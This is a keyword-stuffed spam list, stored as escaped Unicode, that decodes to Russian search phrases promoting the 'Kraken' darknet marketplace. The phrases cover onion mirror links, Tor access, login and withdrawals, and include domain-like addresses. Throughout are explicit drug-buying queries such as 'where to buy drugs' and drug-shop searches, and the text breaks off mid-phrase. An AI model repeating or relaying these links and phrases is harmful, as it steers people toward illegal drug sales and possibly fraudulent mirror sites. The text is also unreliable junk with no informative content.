\u043a\u0440\u0430\u043a\u0435\u043d kr2connect co, kraken \u0432\u0445\u043e\u0434, 2krn, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0435\u0440\u0435\u0437, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442, \u0441\u0430\u0439\u0442\u044b \u0441 \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u0430\u043c\u0438, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0435\u0442, \u0441\u0441\u044b\u043b\u043a\u0438 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442\u0430, kraken \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, \u0441\u0441\u044b\u043b\u043a\u0430 \u0432 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, \u0440\u0430\u0431\u043e\u0447\u0435\u0435 \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0430\u0440\u043a\u043e\u0448\u043e\u043f, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0442\u043e\u0440, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, kraken 20at, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 kraken, \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0441\u0430\u0439\u0442\u044b, \u043a\u0440\u0430\u043a\u0435\u043d \u0430\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430, kraken whitenet, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u044d\u0442\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0435\u0440\u0435\u0437 \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0431\u0440\u0430\u0443\u0437\u0435\u0440, \u0437\u0430\u0439\u0442\u0438 \u0432 \u043a\u0440\u0430\u043a\u0435\u043d, kraken \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0435, kraken dark, \u0433\u0434\u0435 \u043a\u0443\u043f\u0438\u0442\u044c \u043d\u0430\u0440\u043a\u043e\u0442\u044b, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0441\u043a\u0430\u0447\u0430\u0442\u044c, \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u043d\u0438\u043e\u043d, darkmarket, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 kr2connect co, kraken tor, whitenet \u0441\u0441\u044b\u043b\u043a\u0438, \u0441\u0430\u0439\u0442 \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u043e\u0432 \u043a\u0443\u043f\u0438\u0442\u044c, \u043a\u0440\u0430\u043a\u0435\u043d \u0432\u043e\u0439\u0442\u0438, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0442\u043e\u0440, kraken \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442, \u0430\u043d\u0430\u043b\u043e\u0433 hydra, kraken \u0441\u0430\u0439\u0442 \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, kraken 19 at, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u044d\u0442\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0435\u0440\u0435\u0437 \u0442\u043e\u0440, kraken \u0441\u0441\u044b\u043b\u043a\u0430 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f, \u0434\u0430\u0440\u043a\u043c\u0430\u0440\u043a\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0441\u043a\u0430\u0447\u0430\u0442\u044c, \u043a\u0440\u0430\u043a\u0435\u043d kr2web in, \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, \u043c\u0430\u0433\u0430\u0437\u0438\u043d \u043d\u0430\u0440\u043a\u043e\u0442\u044b, \u043a\u0440\u0430\u043a\u0435\u043d \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d at, \u0430\u043d\u0430\u043b\u043e\u0433 \u0433\u0438\u0434\u0440\u044b, \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u0432 \u043a\u0440\u0430\u043a\u0435\u043d, \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d \u043a\u0440\u0430\u043a\u0435\u043d, kraken \u0442\u043e\u0440, \u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 2025, \u0432\u043c\u0435\u0441\u0442\u043e \u0433\u0438\u0434\u0440\u044b, \u0430\u0434\u0440\u0435\u0441 \u043a\u0440\u0430\u043a\u0435\u043d\u0430, \u0441\u0430\u0439\u0442\u044b \u043f\u0440\u043e\u0434\u0430\u0436 \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u043e\u0432, \u0432\u044b\u0432\u0435\u0441\u0442\u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u0441 \u043a\u0440\u0430\u043a\u0435\u043d\u0430, \u043d\u0430\u0439\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0443 \u043a\u0440\u0430\u043a\u0435\u043d, \u0441\u043f\u0438\u0441\u043e\u043a \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0441\u0430\u0439\u0442\u043e\u0432, kraken \u043c\u0430\u0440\u043a\u0435\u0442, kraken onion, \u0440\u0430\u0431\u043e\u0447\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043c\u0435\u0433\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0430\u0440\u043a\u043e, \u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, \u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0447\u0430\u0441\u0442\u044c\u0435 \u043c\u043e\u0441\u043a\u0432\u0430, \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f, \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u044b \u0441 \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u0430\u043c\u0438, \u043a\u0430\u043a \u0432\u044b\u0432\u0435\u0441\u0442\u0438 \u0441 \u043a\u0440\u0430\u043a\u0435\u043d\u0430, kraken \u0440\u0430\u0431\u043e\u0447\u0438\u0439, kraken online, \u0442\u043e\u0440 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0433\u0430\u0437\u0438\u043d \u0441\u0441\u044b\u043b\u043a\u0430, \u0441\u0430\u0439\u0442\u044b \u043d\u0430\u0440\u043a\u043e\u0442\u044b, kraken kraken dark link, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0443 \u0433\u0434\u0435, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 kraken, \u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 \u0447\u0442\u043e, kraken cc, kraken \u043c\u0430\u0433\u0430\u0437\u0438\u043d, kraken 1 2, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0447\u0442\u043e \u044d\u0442\u043e, kraken \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442, \u0430\u0443\u0442\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u0432 \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u043e\u0432\u0430\u044f, \u043d\u0430\u0439\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0441\u0441\u044b\u043b\u043a\u0430, \u0432\u0445\u043e\u0434 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0447\u0442\u043e \u044d\u0442\u043e, \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0434\u0430\u0440\u043a, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0441\u0441\u044b\u043b\u043a\u0430, \u0441\u043a\u0430\u0447\u0430\u0442\u044c \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0430\u043a \u043f\u043e\u043f\u0430\u0441\u0442\u044c \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0430\u043a \u0432\u044b\u0432\u043e\u0434\u0438\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438 \u0441 \u043a\u0440\u0430\u043a\u0435\u043d\u0430, \u043a\u0430\u043a \u0432\u044b\u0432\u0435\u0441\u0442\u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u0441 \u043a\u0440\u0430\u043a\u0435\u043d\u0430, \u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0447\u0430\u0441\u0442\u044c\u0435 \u0432 \u043c\u043e\u0441\u043a\u0432\u0435, mega whitenet \u0441\u0441\u044b\u043b\u043a\u0430, \u0441\u043f\u0438\u0441\u043e\u043a \u0441\u0430\u0439\u0442\u043e\u0432 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442\u0430, \u043a\u0440\u0430\u043a\u0435\u043d dark, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u0441\u0430\u0439\u0442\u0430, \u0433\u0434\u0435 \u043d\u0430\u0439\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0443 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u0444, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442, kraken \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u043d\u0438\u043e\u043d \u0441\u0441\u044b\u043b\u043a\u0438, \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0430\u044f, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439, \u0442\u043e\u0440 \u0434\u043b\u044f \u043a\u0440\u0430\u043a\u0435\u043d\u0430, kraken17 at, \u043a\u0440\u0430\u043a\u0435\u043d \u0433\u0438\u0434\u0440\u0430, \u043a\u0440\u0430\u043a\u0435\u043d krakens13 at, \u043a\u0440\u0430\u043a\u0435\u043d kraken dark link, kraken \u0440\u0430\u0431\u043e\u0447\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430, \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0437\u0430\u043a\u0430\u0437, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0430\u0440\u043a\u043e\u0442\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u0438\u0442\u0435\u0440, kraken net, kraken \u0441\u0430\u0439\u0442 \u0432\u0445\u043e\u0434, \u043a\u0440\u0430\u043a\u0435\u043d \u0440\u0430\u0431\u043e\u0447\u0438\u0439 \u0441\u0430\u0439\u0442, \u0441\u0430\u0439\u0442\u044b \u0433\u0434\u0435 \u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0447\u0430\u0441\u0442\u044c\u0435, \u0433\u0434\u0435 \u043d\u0430\u0439\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0435\u0440\u0435\u0437 \u0442\u043e\u0440 \u0441\u043a\u0430\u0447\u0430\u0442\u044c, \u0437\u0430\u043c\u0435\u043d\u0430 \u0433\u0438\u0434\u0440\u044b, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 kr2web, \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0430\u0439\u0442\u0438, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 kr2web in, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f, mega market \u0441\u0441\u044b\u043b\u043a\u0430, \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0438 \u0432 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442\u0435, \u0447\u0442\u043e \u043f\u0440\u043e\u0434\u0430\u0435\u0442 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0430\u043a \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u0440\u0430\u043a\u0435\u043d, \u0434\u043e\u0441\u0442\u0443\u043f \u043a\u0440\u0430\u043a\u0435\u043d, kraken19 at, kraken19at, kraken marketplace, kraken20 at, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u0442\u043e\u0440 \u0431\u0440\u0430\u0443\u0437\u0435\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u0430 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435, \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440, kraken 14 at, kraken \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430, \u043f\u043e\u0447\u0435\u043c\u0443 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043a\u0440\u0430\u043a\u0435\u043d, \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043a\u0430\u0442\u0430\u043b\u043e\u0433, \u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0447\u0430\u0441\u0442\u044c\u0435 \u043e\u043d\u043b\u0430\u0439\u043d, kraken20at, kraken \u0437\u0430\u0439\u0442\u0438, \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0432\u0445\u043e\u0434, kraken 12, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0430 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, kraken 25 at, \u0432\u0445\u043e\u0434 \u0432 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0442\u0435\u043a\u0441\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440\u0433\u043e\u0432\u0430\u044f, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0435\u0440\u0435\u0437 \u0442\u043e\u0440 \u0441\u043a\u0430\u0447\u0430\u0442\u044c, \u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, kraken \u0440\u044b\u043d\u043e\u043a, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0435\u0440\u0435\u0437 \u0442\u043e\u0440 \u0441\u043a\u0430\u0447\u0430\u0442\u044c, \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d, \u0441\u0430\u0439\u0442\u044b \u043f\u043e \u043f\u0440\u043e\u0434\u0430\u0436\u0435 \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u043e\u0432, kraken 13 at, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435, \u043a\u0440\u0430\u043a\u0435\u043d 12, \u043a\u0440\u0430\u043a\u0435\u043d \u043a\u0430\u043a \u0432\u043e\u0439\u0442\u0438, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d\u0430 \u0434\u043b\u044f \u0442\u043e\u0440\u0430, kraken 18, kraken \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0437\u0435\u0440\u043a\u0430\u043b\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u0438\u0448\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440 \u0431\u0440\u0430\u0443\u0437\u0435\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u0442\u043e\u0440, kraken18 at, \u043a\u0440\u0430\u043a\u0435\u043d \u0447\u0435\u0440\u0435\u0437 \u0431\u0440\u0430\u0443\u0437\u0435\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0432\u0445\u043e\u0434 \u0441\u0441\u044b\u043b\u043a\u0430, kraken kraken link24 info, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0439 \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, \u043a\u0440\u0430\u043a\u0435\u043d onion, \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u0433 \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440\u0433\u043e\u0432\u0430\u044f \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430, kraken17at, kraken \u0441\u0441\u044b\u043b\u043a\u0430 \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u0440\u0430\u0431\u043e\u0447\u0435\u0435 \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, kraken \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0440\u044b\u043d\u043e\u043a, \u043a\u0440\u0430\u043a\u0435\u043d \u0432\u043f\u043d, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0432 \u0442\u043e\u0440 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435, \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b kraken, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0447\u0430\u0441\u0442\u044c\u0435, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 \u044d\u0442\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438, \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u043d\u0438\u043e\u043d \u0442\u043e\u0440, \u043c\u0430\u0433\u0430\u0437\u0438\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442\u0430, kraken onion \u0441\u0441\u044b\u043b\u043a\u0430, kraken \u0440\u043e\u0441\u0441\u0438\u044f, \u043a\u0440\u0430\u043a\u0435\u043d \u043a\u0430\u043a \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f, kraken \u0441\u0441\u044b\u043b\u043a\u0430 tor, \u043a\u0440\u0430\u043a\u0435\u043d \u0440\u044b\u043d\u043e\u043a, \u043a\u0440\u0430\u043a\u0435\u043d \u0443\u043f\u0430\u043b, \u0441\u043f\u0438\u0441\u043e\u043a \u043b\u0443\u043a\u043e\u0432\u044b\u0445 tor \u0441\u0430\u0439\u0442\u043e\u0432, \u043a\u0430\u043a \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0440\u0430\u043a\u0435\u043d, dark net \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442, kraken13at, kraken 2fa, \u043a\u0440\u0430\u043a\u0435\u043d \u044d\u0442\u043e \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440 \u0441\u0441\u044b\u043b\u043a\u0430 \u043e\u043d\u0438\u043e\u043d, kraken \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0441\u0441\u044b\u043b\u043a\u0430, kraken \u0440\u0430\u0431\u043e\u0447\u0435\u0435 \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u0441\u0441\u044b\u043b\u043a\u0438 \u0434\u043b\u044f \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442\u0430, \u043d\u0430\u0440\u043a\u043e \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441\u044b, \u043d\u0430\u0440\u043a\u043e \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, kraken \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0441\u0441\u044b\u043b\u043a\u0430, kraken site, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u0441\u0435\u0433\u043e\u0434\u043d\u044f, kraken at \u0441\u0430\u0439\u0442, kraken \u0447\u0442\u043e \u044d\u0442\u043e \u0442\u0430\u043a\u043e\u0435, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 kraken, \u0432\u043e\u0439\u0442\u0438 \u0432 \u043a\u0440\u0430\u043a\u0435\u043d, \u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0433\u0430\u0437\u0438\u043d, kraken place, \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043c\u043e\u0441\u043a\u0432\u0430, \u0437\u0430\u0439\u0442\u0438 \u043a\u0440\u0430\u043a\u0435\u043d \u0447\u0435\u0440\u0435\u0437 \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 at, \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u043f, \u043a\u0440\u0430\u043a\u0435\u043d \u0441 \u0430\u0439\u0444\u043e\u043d\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0447\u0442\u043e \u044d\u0442\u043e \u043c\u0430\u0433\u0430\u0437\u0438\u043d, \u0433\u0438\u0434\u0440\u0430 \u0441\u0430\u0439\u0442 \u0432 \u0442\u043e\u0440 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0430\u044f, \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0434\u0430\u0440\u043a \u043d\u0435\u0442, \u0441\u0430\u0439\u0442 \u0432\u043c\u0435\u0441\u0442\u043e \u0433\u0438\u0434\u0440\u044b, \u0447\u0442\u043e \u0432\u043c\u0435\u0441\u0442\u043e \u0433\u0438\u0434\u0440\u044b, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0430\u0439\u0442\u0438 \u0441\u0430\u0439\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 krakens13 at, \u043a\u0440\u0430\u043a\u0435\u043d \u0432\u0445\u043e\u0434 \u043d\u0430 \u0441\u0430\u0439\u0442, kraken \u043a\u0430\u043a 